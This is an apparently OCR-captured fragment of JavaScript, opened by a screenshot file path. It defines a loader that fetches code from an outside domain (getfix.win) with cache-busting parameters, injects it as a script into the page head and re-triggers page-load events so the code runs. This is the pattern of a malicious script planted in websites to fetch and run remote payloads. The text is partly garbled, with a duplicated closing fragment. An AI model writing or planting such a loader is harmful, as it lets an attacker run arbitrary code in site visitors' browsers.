
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();